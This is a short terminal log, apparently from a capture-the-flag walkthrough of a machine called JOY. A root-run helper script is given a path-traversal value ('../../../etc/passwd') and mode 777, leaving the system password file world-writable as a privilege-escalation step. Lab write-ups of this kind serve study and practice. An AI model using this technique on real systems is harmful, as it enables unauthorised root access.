 patrick@JOY:/var/www/tryingharderisjoy/ossec$ sudo -u root /home/patrick/script/test
<isjoy/ossec$ sudo -u root /home/patrick/script/test
I am practising how to do simple bash scripting!
What file would you like to change permissions within this directory?
../../../etc/passwd
../../../etc/passwd
What permissions would you like to set the file to?
777
777
Currently changing file permissions, please wait.
Tidying up...
Done!
patrick@JOY:/var/www/tryingharderisjoy/ossec$ ls -l /etc/passwd
ls -l /etc/passwd
-rwxrwxrwx 1 root root 2556 Jan 28  2019 /etc/passwd